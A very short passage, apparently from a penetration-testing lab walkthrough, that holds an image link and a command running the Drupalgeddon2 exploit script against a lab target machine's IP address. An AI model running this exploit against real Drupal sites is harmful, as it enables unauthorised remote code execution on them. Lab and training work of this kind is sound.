 ./drupalgeddon2.rb http://192.168.X.X/drupal/ (靶机IP地址)